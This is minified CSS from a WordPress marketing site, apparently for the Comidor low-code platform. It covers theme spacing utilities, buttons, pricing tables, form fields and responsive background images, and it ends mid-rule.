.grve-height-3x{height:72px}#grve-theme-wrapper .grve-top-3x{top:72px}#grve-theme-wrapper .grve-left-3x{left:72px}#grve-theme-wrapper .grve-right-3x{right:72px}#grve-theme-wrapper .grve-bottom-3x{bottom:72px}#grve-theme-wrapper .grve-top-minus-3x{top:-72px}#grve-theme-wrapper .grve-left-minus-3x{left:-72px}#grve-theme-wrapper .grve-right-minus-3x{right:-72px}#grve-theme-wrapper .grve-bottom-minus-3x{bottom:-72px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-4x{padding-top:96px}#grve-theme-wrapper .grve-padding-bottom-4x{padding-bottom:96px}#grve-theme-wrapper .grve-margin-top-4x{margin-top:96px}#grve-theme-wrapper .grve-margin-bottom-4x{margin-bottom:96px}#grve-theme-wrapper .grve-height-4x{height:96px}#grve-theme-wrapper .grve-top-4x{top:96px}#grve-theme-wrapper .grve-left-4x{left:96px}#grve-theme-wrapper .grve-right-4x{right:96px}#grve-theme-wrapper .grve-bottom-4x{bottom:96px}#grve-theme-wrapper .grve-top-minus-4x{top:-96px}#grve-theme-wrapper .grve-left-minus-4x{left:-96px}#grve-theme-wrapper .grve-right-minus-4x{right:-96px}#grve-theme-wrapper .grve-bottom-minus-4x{bottom:-96px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-5x{padding-top:120px}#grve-theme-wrapper .grve-padding-bottom-5x{padding-bottom:120px}#grve-theme-wrapper .grve-margin-top-5x{margin-top:120px}#grve-theme-wrapper .grve-margin-bottom-5x{margin-bottom:120px}#grve-theme-wrapper .grve-height-5x{height:120px}#grve-theme-wrapper .grve-top-5x{top:120px}#grve-theme-wrapper .grve-left-5x{left:120px}#grve-theme-wrapper .grve-right-5x{right:120px}#grve-theme-wrapper .grve-bottom-5x{bottom:120px}#grve-theme-wrapper .grve-top-minus-5x{top:-120px}#grve-theme-wrapper .grve-left-minus-5x{left:-120px}#grve-theme-wrapper .grve-right-minus-5x{right:-120px}#grve-theme-wrapper .grve-bottom-minus-5x{bottom:-120px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-6x{padding-top:144px}#grve-theme-wrapper .grve-padding-bottom-6x{padding-bottom:144px}#grve-theme-wrapper .grve-margin-top-6x{margin-top:144px}#grve-theme-wrapper .grve-margin-bottom-6x{margin-bottom:144px}#grve-theme-wrapper .grve-height-6x{height:144px}#grve-theme-wrapper .grve-top-6x{top:144px}#grve-theme-wrapper .grve-left-6x{left:144px}#grve-theme-wrapper .grve-right-6x{right:144px}#grve-theme-wrapper .grve-bottom-6x{bottom:144px}#grve-theme-wrapper .grve-top-minus-6x{top:-144px}#grve-theme-wrapper .grve-left-minus-6x{left:-144px}#grve-theme-wrapper .grve-right-minus-6x{right:-144px}#grve-theme-wrapper .grve-bottom-minus-6x{bottom:-144px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-main-content .grve-main-content-wrapper,#grve-sidebar{padding-top:72px;padding-bottom:72px}#grve-single-media.grve-portfolio-media.grve-without-sidebar{padding-top:72px}#grve-single-media.grve-portfolio-media.grve-with-sidebar{padding-bottom:72px}}@media only screen and (max-width: 768px){#grve-theme-wrapper .grve-padding-top-1x{padding-top:18px}#grve-theme-wrapper .grve-padding-bottom-1x{padding-bottom:18px}#grve-theme-wrapper .grve-margin-top-1x{margin-top:18px}#grve-theme-wrapper .grve-margin-bottom-1x{margin-bottom:18px}#grve-theme-wrapper .grve-height-1x{height:18px}#grve-theme-wrapper .grve-top-1x{top:18px}#grve-theme-wrapper .grve-left-1x{left:18px}#grve-theme-wrapper .grve-right-1x{right:18px}#grve-theme-wrapper .grve-bottom-1x{bottom:18px}#grve-theme-wrapper .grve-top-minus-1x{top:-18px}#grve-theme-wrapper .grve-left-minus-1x{left:-18px}#grve-theme-wrapper .grve-right-minus-1x{right:-18px}#grve-theme-wrapper .grve-bottom-minus-1x{bottom:-18px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-2x{padding-top:36px}#grve-theme-wrapper .grve-padding-bottom-2x{padding-bottom:36px}#grve-theme-wrapper .grve-margin-top-2x{margin-top:36px}#grve-theme-wrapper .grve-margin-bottom-2x{margin-bottom:36px}#grve-theme-wrapper .grve-height-2x{height:36px}#grve-theme-wrapper .grve-top-2x{top:36px}#grve-theme-wrapper .grve-left-2x{left:36px}#grve-theme-wrapper .grve-right-2x{right:36px}#grve-theme-wrapper .grve-bottom-2x{bottom:36px}#grve-theme-wrapper .grve-top-minus-2x{top:-36px}#grve-theme-wrapper .grve-left-minus-2x{left:-36px}#grve-theme-wrapper .grve-right-minus-2x{right:-36px}#grve-theme-wrapper .grve-bottom-minus-2x{bottom:-36px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-3x{padding-top:54px}#grve-theme-wrapper .grve-padding-bottom-3x{padding-bottom:54px}#grve-theme-wrapper .grve-margin-top-3x{margin-top:54px}#grve-theme-wrapper .grve-margin-bottom-3x{margin-bottom:54px}#grve-theme-wrapper .grve-height-3x{height:54px}#grve-theme-wrapper .grve-top-3x{top:54px}#grve-theme-wrapper .grve-left-3x{left:54px}#grve-theme-wrapper .grve-right-3x{right:54px}#grve-theme-wrapper .grve-bottom-3x{bottom:54px}#grve-theme-wrapper .grve-top-minus-3x{top:-54px}#grve-theme-wrapper .grve-left-minus-3x{left:-54px}#grve-theme-wrapper .grve-right-minus-3x{right:-54px}#grve-theme-wrapper .grve-bottom-minus-3x{bottom:-54px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-4x{padding-top:72px}#grve-theme-wrapper .grve-padding-bottom-4x{padding-bottom:72px}#grve-theme-wrapper .grve-margin-top-4x{margin-top:72px}#grve-theme-wrapper .grve-margin-bottom-4x{margin-bottom:72px}#grve-theme-wrapper .grve-height-4x{height:72px}#grve-theme-wrapper .grve-top-4x{top:72px}#grve-theme-wrapper .grve-left-4x{left:72px}#grve-theme-wrapper .grve-right-4x{right:72px}#grve-theme-wrapper .grve-bottom-4x{bottom:72px}#grve-theme-wrapper .grve-top-minus-4x{top:-72px}#grve-theme-wrapper .grve-left-minus-4x{left:-72px}#grve-theme-wrapper .grve-right-minus-4x{right:-72px}#grve-theme-wrapper .grve-bottom-minus-4x{bottom:-72px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-5x{padding-top:90px}#grve-theme-wrapper .grve-padding-bottom-5x{padding-bottom:90px}#grve-theme-wrapper .grve-margin-top-5x{margin-top:90px}#grve-theme-wrapper .grve-margin-bottom-5x{margin-bottom:90px}#grve-theme-wrapper .grve-height-5x{height:90px}#grve-theme-wrapper .grve-top-5x{top:90px}#grve-theme-wrapper .grve-left-5x{left:90px}#grve-theme-wrapper .grve-right-5x{right:90px}#grve-theme-wrapper .grve-bottom-5x{bottom:90px}#grve-theme-wrapper .grve-top-minus-5x{top:-90px}#grve-theme-wrapper .grve-left-minus-5x{left:-90px}#grve-theme-wrapper .grve-right-minus-5x{right:-90px}#grve-theme-wrapper .grve-bottom-minus-5x{bottom:-90px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-theme-wrapper .grve-padding-top-6x{padding-top:108px}#grve-theme-wrapper .grve-padding-bottom-6x{padding-bottom:108px}#grve-theme-wrapper .grve-margin-top-6x{margin-top:108px}#grve-theme-wrapper .grve-margin-bottom-6x{margin-bottom:108px}#grve-theme-wrapper .grve-height-6x{height:108px}#grve-theme-wrapper .grve-top-6x{top:108px}#grve-theme-wrapper .grve-left-6x{left:108px}#grve-theme-wrapper .grve-right-6x{right:108px}#grve-theme-wrapper .grve-bottom-6x{bottom:108px}#grve-theme-wrapper .grve-top-minus-6x{top:-108px}#grve-theme-wrapper .grve-left-minus-6x{left:-108px}#grve-theme-wrapper .grve-right-minus-6x{right:-108px}#grve-theme-wrapper .grve-bottom-minus-6x{bottom:-108px}#grve-theme-wrapper .grve-padding-none{padding:0px !important}#grve-theme-wrapper .grve-margin-none{margin:0px !important}#grve-main-content .grve-main-content-wrapper,#grve-sidebar{padding-top:54px;padding-bottom:54px}#grve-single-media.grve-portfolio-media.grve-without-sidebar{padding-top:54px}#grve-single-media.grve-portfolio-media.grve-with-sidebar{padding-bottom:54px}}#grve-main-content .grve-main-content-wrapper,#grve-sidebar{padding-top:0px}#grve-single-media.grve-portfolio-media.grve-without-sidebar{padding-top:0px}#grve-single-media.grve-portfolio-media.grve-with-sidebar{padding-bottom:0px}#grve-single-media:not(.grve-fullwidth) img{margin-left:auto;margin-right:auto;width:100%}.grve-blog-small .grve-blog-item-inner{word-spacing:-.26em;box-shadow:0px 0px 25px 0px rgba(0,0,0,.1);padding:20px}.blogheader{font-size:20px}.white{color:white !important}.sidepadding{padding-left:50px;padding-right:50px}.grve-bg-image.grve-bg-center-center{background-attachment:fixed}@media (max-width:800px){.centerbtn{float:none !important;margin:0 auto}}.divh2{font-size:24px}.successbox:hover{color:white}@media (min-width: 320px) and (max-width: 480px){.grve-section .grve-column.grve-middle{display:table;padding-top:15px !important}}#reqademobtn .grve-menu-type-button.grve-primary-1>a .grve-item,#reqademobtn .grve-menu-type-button.grve-hover-primary-1>a:hover .grve-item{background-color:#f36e15;color:#fff;position:relative;left:420%;top:350px;width:100%}.buttonplan.grve-btn,#grve-theme-wrapper .grve-bg-primary-5{background-color:#fff;font-size:35px;letter-spacing:1px;overflow:auto}#reqademobtn2 .grve-menu-type-button.grve-primary-1>a .grve-item,#reqademobtn .grve-menu-type-button.grve-hover-primary-1>a:hover .grve-item{background-color:#f36e15;color:#fff}.grve-testimonial-element p{font-size:18px;color:#000}#grve-footer .grve-widget-area{background-color:#0d0f10}.weight p{font-weight:500}.help_image{border:1px solid grey;border-radius:8px;padding:10px;box-shadow:5px 5px #eee;margin:10px}.price-value,.price-value.two{background:rgba(194,13,161,.84)}.price-value.three{background:#920e7a}.cart1 a{color:#fff;background:#cc34b0}.cart1{border-bottom:2px solid #cc34b0}.manolis{font-size:12px}.sale-box span.on_sale{text-transform:capitalize;font-size:15px}.pricing-grid ul li{color:#a1529f}.table_comparison{border-collapse:collapse;border-spacing:0;width:100%;border-color:rgba(233,233,233,.05) !important}.table_comparison th,.table_comparison td{text-align:center;padding:16px;font-family:"Quicksand",normal,sans-serif;font-weight:600;border-color:transparent !important}.table_comparison th:first-child,.table_comparison td:first-child{text-align:left;font-family:"Quicksand",normal,sans-serif;border-color:transparent !important}.table_comparison tr:nth-child(even){background-color:#f2f2f2;font-family:"Quicksand",normal,sans-serif}.table_comparison .fa-check{color:#cc34b0}.fa-remove{color:red}.fa-minus{color:#cc34b0}.table_comparison .title{font-size:18px;background-color:#cc34b0;color:#fff;font-family:"Quicksand",normal,sans-serif;border-color:transparent !important}.button_table{background-color:#cc34b0;padding:8px;color:#fff;border-radius:5px}.button_table:hover{background-color:#fff;padding:8px;color:#cc34b0;border-radius:5px}.whyt{color:#2a2a2a;font-size:17px;text-align:center;display:block;padding:16px;text-decoration:none;font-weight:400;background:#f4f4f4}.price-bg{border:2px solid #ccc}.price-value{border-bottom:0px solid #ffd500}.price-value h2 a{line-height:1}.wpforms-container-full .wpforms-form .wpforms-field{padding:3px 0px !important}.wpforms-container-full .wpforms-form .wpforms-field-label{font-family:"Raleway",serif;font-weight:500;font-size:16px !important;line-height:1.5}#grve-theme-wrapper input[type=input]{font-size:17px;font-family:"Raleway",serif}.wpforms-form{padding:20px}div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-text input{border-radius:3px;color:#666;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none;font-size:17px;border:1px solid #666;padding:2px 2px;height:45px;width:100%;line-height:1.5}#grve-theme-wrapper select{border-radius:3px;color:#666;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none;font-size:17px;border:1px solid #666;padding:2px 2px;height:45px;width:100%;line-height:1.5;margin:0px 0px}#grve-theme-wrapper input[type=text]{border-radius:3px;color:#666;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none;font-size:17px;border:1px solid #666;padding:2px 2px;height:45px;width:100%;line-height:1.5;margin:0px 0px}#grve-theme-wrapper input[type=email]{border-radius:3px;color:#666;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none;font-size:17px;border:1px solid #666;padding:2px 2px;height:45px;width:100%;line-height:1.5;margin:0px 0px}#grve-theme-wrapper label{color:#2e2e2e !important}#grve-theme-wrapper input[type=number]{border-radius:3px;color:#666;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none;font-size:17px;border:1px solid #666;padding:2px 2px;height:45px;width:100%;line-height:1.5;margin:0px 0px}.quick{border:2px solid #666 !important;padding:6px 10px !important;border-radius:10px !important}.quick tr td{border-color:#bdbdbd !important}#grve-theme-wrapper textarea{border-radius:3px;color:#666;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;display:block;float:none;font-size:17px;border:1px solid #666;padding:2px 2px;height:61px;width:100% !important;line-height:1.5;font-family:"Raleway",serif;margin:0px 0px;max-height:90px}.grve-heading-color{color:#fff}#grve-theme-wrapper .grve-search input[type=text]{margin-bottom:48px;margin-top:0px}#wpforms-17117 .wpforms-error{height:5px}div.wpforms-container-full .wpforms-form textarea{border-radius:4px !important}.textlink{color:#c20da1 !important}div.wpforms-container-full .wpforms-form .wpforms-one-half{margin-left:2%;width:49%}div.wpforms-container-full .wpforms-form .wpforms-recaptcha-container{padding:0px 0 0px}#grve-content form div{font-family:"raleway";font-size:14px !important;color:#2e2e2e !important}#grve-theme-wrapper button[type=submit]:not(.grve-custom-btn){background-color:#16d39a;padding:12px !important;font-family:"Quicksand" !important;color:#fff;font-size:15px !important;font-weight:400px !important;border-radius:0px !important}#grve-theme-wrapper button[type=submit]:not(.grve-custom-btn):hover{background-color:#00afa9 !important;padding:12px !important;font-family:"Quicksand" !important;color:#fff !important;font-weight:400px !important}#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general){width:100%;border-radius:5px !important}#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general):hover{background-color:#00837f !important}.wpforms-error{font-weight:500}.grve-pagination ul li>span{color:#00afa9}.grve-pagination ul li a{color:#00afa9}#grve-content.grve-right-sidebar{margin-bottom:20px}.form{z-index:99 !important}.type_text span{color:#c20da1 !important;font-size:32px;font-weight:400}.menu-item .menu-item-type-custom .menu-item-object-custom .menu-item-has-children .menu-item-18973 .grve-menu-no-link{margin-bottom:0px}.pricing_table hr{margin-bottom:8px !important}.pricing_table p{margin-bottom:0px !important}#grve-header .grve-horizontal-menu ul.grve-menu ul.sub-menu li a{padding:10px}.grve-header .grve-horizontal-menu ul.grve-menu .megamenu>.sub-menu>li{border-left:2px solid !important}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu ul.sub-menu ul{height:250px !important}.grve-title-wrapper{box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.grve-accordion .grve-accordion-content{padding:10px;background-color:#fff;font-size:16px}.low_code_accordion .grve-title-wrapper{position:relative;cursor:pointer;padding:20px 20px;border-bottom:1px solid #ccdeef;color:#000;box-shadow:0 0 25px 0 rgba(0,0,0,.1)}.grve-menu-type-button > a .grve-item{border-radius:20px !important}.components_circle{padding:120px 0px;background-color:#f4f4f4 !important;border-radius:50%}.components_circle .box{background-color:transparent}.dad_results_box{padding-top:15px !important}.testimonial_box{border-radius:8px;background-color:#fff;border:1px solid #16d39a}#custom_button_homepage{vertical-align:middle;transform:translateZ(0);backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;transition-duration:.3s;transition-property:transform}#custom_button_homepage:hover,#custom_button_homepage:focus,#custom_button_homepage:active{transform:scale(1.1)}#homepage_row{height:581px !important}#homepage_height{height:567px !important}.partners_button .grve-tabs-title .grve-tab-title:first-child{background-color:#0d21c2}.comidor_sail_pic{padding-left:0px !important;padding-right:0px !important}.custom_button_homepage_covid_bar{background-color:#c20da1;padding:10px;border-radius:4px;color:white;transition-duration:.4s}.custom_button_homepage_covid_bar:hover{background-color:white;color:#656565}.pricing_description .grve-title-wrapper{box-shadow:0 0 10px 0 #fff !important;border:solid 1px #00918a !important;border-radius:3px !important}.wpforms-text ::-webkit-input-placeholder{color:#666 !important;opacity:1 !important}#pricing_tabs .grve-accordion .grve-title{font-size:18px}.custom_button_pricing{background-color:#c20da1;padding:13px 26px;border-radius:3px;font-weight:400;color:white;transition-duration:.4s;text-align:center;white-space:nowrap}.custom_button_pricing:hover{background-color:#89a8d6 !important;color:white !important}.buttonblue{background-color:#0046ca;opacity:.8;font-size:16px;width:250px;font-weight:bold;padding:12px 15px;border-radius:4px;color:white;border:0px solid;text-decoration:none;font-family:Raleway}.buttonblue:hover{opacity:1;color:white}.buttonborder{background-color:none;font-size:16px;font-weight:bold;width:250px;padding:12px 15px;border-radius:4px;color:#0046ca;border:1.5px solid #0046ca;text-decoration:none;font-family:quicksand}.buttonborder:hover{background:#0046ca;color:white}.box-design{border:none;color:white;padding:10px 0px 10px 0px;text-align:center;text-decoration:none;margin:4px 2px;transition-duration:.4s;border-radius:4px;font-weight:400}.box-link{background-color:#daf1ff;border:0px solid #0046ca;border-radius:10px;font-family:quicksand !important;transition:.3s}.box-link:hover{border:1px solid #0046ca;border-radius:10px;font-family:quicksand !important;border-radius:10px}.divider_button{width:50%;height:1px;border:0;border-top:1px solid black;margin-top:15px;margin-bottom:15px}.menu_titles{font-size:12px !important}@media only screen and (min-width: 1025px){.grve-logo .grve-wrapper img{padding-top:0;padding-bottom:0;padding-left:53px}}div#wpforms-25547{background-color:#fff !important}div#wpforms-24835{background-color:#fff !important}div#wpforms-24831{background-color:#fff !important}div#wpforms-28734{background-color:#fff !important}div#wpforms-30883{background-color:#fff !important}div#wpforms-38900{background-color:#fff !important}#homepage_height{height:567px !important}#ssb-container ul li a{padding:8px 6px 10px 14px;display:block;line-height:14px;text-align:left;white-space:nowrap;text-decoration:none;padding-top:100;margin-top:8px;cursor:pointer;writing-mode:vertical-rl;transform:rotate(180deg);font-size:14px}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){#ssb-container ul li a{padding:8px 6px 10px 6px;display:inline-block;line-height:19px;text-align:left;white-space:nowrap;text-decoration:none;padding-top:100;margin-top:8px;cursor:pointer;writing-mode:tb-lr;transform:rotate(180deg);font-size:13px}}.homepage_table tr td{font-size:16px;font-family:"Raleway";vertical-align:middle !important;text-align:left !important;border:0px solid !important}strong{font-weight:600}.highlight{display:inline-block;padding:8px 1px;color:#fff;background-color:#e75a7c}.grve-btn{padding:15px 30px !important}.white-headings h3{color:#fff}.grve-modal input[type='submit']:not(.grve-custom-btn),#grve-theme-wrapper input[type='submit']:not(.grve-custom-btn),#grve-theme-wrapper input[type='reset']:not(.grve-custom-btn),#grve-theme-wrapper input[type='button']:not(.grve-custom-btn),#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general):not(.tribe-events-c-subscribe-dropdown__button-text):not(.tribe-events-calendar-month__day-cell--mobile):not(.tribe-events-c-top-bar__datepicker-button):not(.tribe-events-c-nav__next):not(.tribe-events-c-nav__prev),#grve-theme-wrapper .grve-search button[type='submit'],.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn){background-color:#00afa9;color:#fff}.grve-modal input[type='submit']:not(.grve-custom-btn):hover,#grve-theme-wrapper input[type='submit']:not(.grve-custom-btn):hover,#grve-theme-wrapper input[type='reset']:not(.grve-custom-btn):hover,#grve-theme-wrapper input[type='button']:not(.grve-custom-btn):hover,#grve-theme-wrapper button:not(.grve-custom-btn):not(.vc_general):not(.tribe-events-c-subscribe-dropdown__button-text):not(.tribe-events-calendar-month__day-cell--mobile):not(.tribe-events-c-top-bar__datepicker-button):not(.tribe-events-c-nav__next):not(.tribe-events-c-nav__prev):hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,#grve-theme-wrapper .grve-search button[type='submit']:hover,.grve-portfolio-details-btn.grve-btn:not(.grve-custom-btn):hover{background-color:#000;color:#fff}#grve-related-post .grve-related-title,.grve-nav-btn a,.grve-bar-socials li a,#grve-single-post-tags .grve-tags li a,#grve-single-post-categories .grve-categories li a,.widget.widget_tag_cloud a,#grve-body #grve-theme-wrapper .grve-newsletter input[type='email'],#grve-theme-wrapper .grve-search:not(.grve-search-modal) input[type='text'],#grve-socials-modal .grve-social li a,.grve-pagination ul li,.grve-dropcap span.grve-style-2{}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="css/nitro-min-noimport-75291646d1da26af0a4031cd2b33453c-stylesheet.css" /><style data-type="vc_custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.results_box2{border-radius:8px;background-color:#d8f2f2;height:166px}.results_box_mobile{border-radius:8px;background-color:#fff;padding:15px;margin-top:10px;margin-bottom:10px}.benefits_box{border-radius:8px;background-color:#fff;border:1px solid #fff;padding:15px;margin-top:10px;margin-bottom:10px}.buttonfouksia{font-size:16px;font-weight:500;width:250px;padding:12px 15px;background:none;border-radius:4px;color:#c20da1;border:1px solid #c20da1;text-decoration:none;font-family:quicksand}.buttonfouksia:hover{background:#c20da1;color:white}.carouselitemsheight5{height:372px;border:1.5px solid;border-color:#baceef}.carouselitemsheightmobile{border:1.5px solid;border-color:#baceef}.grve-dark .grve-carousel-buttons div,.grve-default .grve-carousel-buttons div{color:#006acd !important}.grve-carousel-buttons div i{font-size:46px}.buttongradient_case{background:#16d39a;font-size:16px;font-weight:600;width:250px;padding:15px 230px;border-radius:4px;color:white !important;border:0px solid;text-decoration:none;font-family:quicksand}.buttongradient_case:hover{background:#00afa9;color:white}@media (max-width: 1512px){.buttongradient_case{padding:12px 15px !important;font-size:12px !important}#width6{width:9.666667% !important}.player .vp-sidedock,.player .vp-sidedock .sidedock-inner{-webkit-transition:opacity 250ms ease-out;transition:opacity 250ms ease-out;display:none}.grve-section.grve-bg-fixed .grve-bg-image{background-attachment:inherit}.box_package{text-align:center}.vc_custom_1563371559972{padding:0px !important}.grve-tabs-title .grve-tab-title{background-color:#d8f2f2 !important}.low_code_tabs .grve-tabs-title .grve-title{color:#222;font-weight:500;font-size:20px}.grve-tab-section .grve-tab-title{background-color:#d8f2f2;color:#222;font-size:18px !important;-webkit-box-shadow:none;border-radius:5px;border-bottom:1px solid #ccdeef}.grve-leader-text{font-size:18px}.container{position:relative;text-align:center}.centered{position:absolute;top:75%;left:50%;transform:translate(-50%,-50%);width:100%}.center_c{display:flex;justify-content:center}}.white-headings p{color:#fff !important}.nowrap{white-space:nowrap}</style><style type="text/css" id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">#grve-single-media:not(.grve-fullwidth) img{margin-left:auto;margin-right:auto;width:100%}.grve-blog-small .grve-blog-item-inner{word-spacing:-.26em;box-shadow:0px 0px 25px 0px rgba(0,0,0,.1);padding:20px}.blogheader{font-size:20px}.white{color:white !important}.sidepadding{padding-left:50px;padding-right:50px}.grve-bg-image.grve-bg-center-center{background-attachment:fixed}@media (max-width:800px){.centerbtn{float:none !important;margin:0 auto}}.divh2{font-size:24px}.successbox:hover{color:white}#reqademobtn .grve-menu-type-button.grve-primary-1>a .grve-item,#reqademobtn .grve-menu-type-button.grve-hover-primary-1>a:hover .grve-item{background-color:#f36e15;color:#fff;position:relative;left:420%;top:350px;width:100%}.buttonplan.grve-btn,#grve-theme-wrapper .grve-bg-primary-5{background-color:#fff;font-size:35px;letter-spacing:1px;overflow:auto}#reqademobtn2 .grve-menu-type-button.grve-primary-1>a .grve-item,#reqademobtn .grve-menu-type-button.grve-hover-primary-1>a:hover .grve-item{background-color:#f36e15;color:#fff}.grve-testimonial-element p{font-size:18px;color:#000}#grve-footer .grve-widget-area{background-color:#0d0f10}.weight p{font-weight:500}.help_image{border:1px solid grey;border-radius:8px;padding:10px;box-shadow:5px 5px #eee}.price-value,.price-value.two{background:rgba(194,13,161,.84)}.price-value.three{background:#920e7a}.cart1 a{color:#fff;background:#cc34b0}.cart1{border-bottom:2px solid #cc34b0}.sale-box span.on_sale{text-transform:capitalize;font-size:15px}.pricing-grid ul li{color:#a1529f}.table_comparison{border-collapse:collapse;border-spacing:0;width:100%;border-color:rgba(233,233,233,.05) !important}.table_comparison th,.table_comparison td{text-align:center;padding:16px;font-family:"Quicksand",normal,sans-serif;font-weight:600;border-color:transparent !important}.table_comparison th:first-child,.table_comparison td:first-child{text-align:left;font-family:"Quicksand",normal,sans-serif;border-color:transparent !important}.table_comparison tr:nth-child(even){background-color:#f2f2f2;font-family:"Quicksand",normal,sans-serif}.table_comparison .fa-check{color:#cc34b0}.fa-remove{color:red}.fa-minus{color:#cc34b0}.table_comparison .title{font-size:18px;background-color:#cc34b0;color:#fff;font-family:"Quicksand",normal,sans-serif;border-color:transparent !important}.button_table{background-color:#cc34b0;padding:8px;color:#fff;border-radius:5px}.button_table:hover{background-color:#fff;padding:8px;color:#cc34b0;border-radius:5px}.whyt{color:#2a2a2a;font-size:17px;text-align:center;display:block;padding:16px;text-decoration:none;font-weight:400;background:#f4f4f4}.price-bg{border:2px solid #ccc}.price-value{border-bottom:0px solid #ffd500}.price-value h2 a{line-height:1}div.wpforms-container-full .wpforms-form .wpforms-field-label{font-family:"Raleway",serif;font-weight:500;font-size:18px;line-height:2}#grve-theme-wrapper input[type=input]{font-size:17px;font-family:"Quicksand",serif}div.wpforms-container-full .wpforms-form .wpforms-field-description{font-size:14px;line-height:1.8;margin:8px 0 0}div.wpforms-container-full .wpforms-form textarea{border-radius:8px !important;font-size:18px}#grve-theme-wrapper textarea{font-size:17px;font-family:"Raleway",serif}.bgcolor_blue{background-color:#0685ff !important;border:none !important}.bgcolor_blue:hover{background-color:#c20da1 !important;color:#000 !important;border:none !important}.xbar_title span{font-size:20px !important;text-transform:capitalize !important}.xbar_title:first-letter{text-transform:uppercase !important}.com_road_sub .grve-subtitle{font-size:14px !important}.grve-bg-image .show{background-image:url("jpg/dark.jpg") !important}.grve-bg-image .show.nitro-lazy{background-image:none !important}a.xbar_title{padding:2px 0 0em !important}.carousel_height .grve-column-wrapper{height:200px !important}.max_width_item_car{max-width:70% !important}#monitor_why_our .grve-column-wrapper{background-color:#fff !important}.submitfrmemail{color:#000 !important}.submitfrmemail input{border:1px solid black !important;color:#000 !important}.submitfrmemail textarea{border:1px solid black !important;color:#000 !important;resize:none}.wpforms-error{color:#900 !important}.video-img{background-color:none !important;color:#000 !important}.grve-media .grve-icon-video,a:hover .grve-icon-video{background-color:transparent !important}#grve-theme-wrapper .grve-box-item.grve-bg-white{background-color:transparent !important;color:#fff !important}#cheetah_img{}#cheetah_img .grve-bg-image.grve-bg-center-center{background-attachment:initial !important}#grve-main-header{position:fixed !important}.box_success_story{padding:5px}.play_button{margin-left:41% !important}.mfp-bg{background:none !important}.centralimg{width:800px;padding-bottom:20px}.actionbtn{width:200px;background-color:#c20da1;padding:10px;border-radius:3px !important;border:0px;margin:10px;font-family:Quicksand;font-weight:500;font-style:normal;font-size:12px;text-transform:uppercase;letter-spacing:1px}.divwrapper{display:flex}.div1_2{flex:0 0 50%;padding-top:5%}.div2_2{flex:1}.white_sec{background-color:white;overflow:auto;padding-top:50px;padding-bottom:50px;padding-left:3%;padding-right:3%;margin:0 auto;font-size:25px}.greysec{background-color:#eee;color:#0087ca;font-family:proximanova;text-align:center;font-size:36px;padding-bottom:50px;padding-top:80px}.greysec a{color:#c20da1}.greysec a:hover{color:#0087ca}.greyback{background-color:#eee}.header3{font-size:28px}.header3{font-weight:normal;text-align:center;color:#0087ca}.textlink{color:#0087ca}#myVideo{padding-top:70px}.grve-main-content-wrapper{padding-bottom:0px !important}@media screen and (max-width : 768px) and (max-height : 1024px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-768x432.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}.play_button{top:90px !important;width:12%}.grve-column-1-4{width:750px !important}#cheetah_img{height:150px !important}.cheetah_emptyspace{height:100px !important}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 1024px) and (max-height : 768px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-1024x576.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-size:contain !important}#cheetah_img{height:440px !important}.play_button{top:-220px;width:10%}.grve-column-1-4{width:98% !important}#cheetah_img .grve-bg-image.grve-bg-center-center.nitro-lazy{background-image:none !important}}@media screen and (max-width : 1024px) and (max-height : 1366px){#cheetah_img .grve-bg-image.grve-bg-center-center{background-image:url("jpg/cheetah-save-for-web-2-blue-1170x658.jpg") !important;background-attachment:fixed !important;background-position:50% 0px !important;-webkit-background-size:contain !important;-moz-background-size:contain 